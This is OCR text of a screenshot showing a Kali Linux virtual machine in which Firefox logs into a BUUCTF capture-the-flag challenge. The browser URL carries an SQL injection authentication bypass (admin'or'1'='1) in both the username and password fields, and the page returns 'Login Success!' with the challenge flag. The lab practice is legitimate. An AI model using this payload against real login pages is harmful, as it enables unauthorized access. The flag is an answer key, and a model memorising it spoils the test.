 Kali_2020 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Kali_2020
check - Mozilla Firefox Kazam [桌面 - 文件管理器] 09:07 下午
Kazam check - Mozilla Firefox
文件 帮助
危险 1条消息) Linux安装docke BUUCTF check Linux Labs_百度搜索 (oﾟvﾟ)ノ 快回来看看吧 - E
lea-235197b202a0.node3.buuoj.cn/check.php?username=admin'or'1'%3D'1'&password='admin'or'1'%3D'1
屏幕录像 屏幕截图
Kali ms NetHunter Offensive Security Exploit-DB GHDB MSFU
全屏 全部屏幕 窗口 区域
捕获的项目包括：
鼠标光标
来自于扬声器的声音
来自于麦克风的声音
抓拍前的等待时间： 5
捕获
Login Success!
WORK, GET MARRIED
SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
flag：
OBEY THE LAW
AND REPEAT AFTER ME:
flag{c91fef11-a56b-42f6-afb8-10ec37307d4a}
I AM FREE
Syclover @ cl4y
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
英 37 21:06